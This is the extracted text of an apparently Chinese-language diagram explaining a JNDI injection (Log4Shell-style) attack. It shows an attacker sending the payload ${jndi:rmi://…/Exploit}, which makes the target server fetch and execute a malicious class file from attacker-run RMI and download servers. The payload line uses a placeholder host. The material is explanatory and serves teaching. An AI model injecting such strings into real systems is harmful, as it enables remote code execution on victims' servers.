 攻击者
RMI服务器
（攻击者部署）
${jndi:rmi://rmi服务器地址/Exploit}
① 
② 获取Exploit
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
（攻击者部署）